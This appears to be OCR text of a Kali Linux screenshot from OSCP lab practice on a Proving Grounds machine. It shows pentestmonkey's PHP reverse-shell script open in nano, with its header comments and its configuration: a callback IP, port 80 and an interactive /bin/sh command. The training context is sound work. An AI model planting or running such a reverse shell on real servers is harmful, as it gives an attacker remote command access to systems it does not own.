 Aplicaciones Lugares Terminator lun 4:30 PM 1
root@kali: /OSCPv3/offsec_pg/FunboxEasy
root@kali: /OSCPv3 × root@kali: /OSCPv3/offsec_pg... × root@kali: /OSCPv3/offsec_pg... × root@kali: /OSCPv3/offsec_pg... × root@kali: /OSCPv3/offsec_pg... ×
root@kali: /OSCPv3/offsec_pg/FunboxEasy 144x36
GNU nano 2.9.8 php-reverse-shell.php
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.49.69';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
[ 192 líneas leídas ]
^G Ver ayuda ^O Guardar ^W Buscar ^K Cortar txt ^J Justificar ^C Posición M-U Deshacer M-A Marcar txt M-] A llave
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar txt ^T Ortografía ^_ Ir a línea M-E Rehacer M-6 Copiar txt M-W Siguiente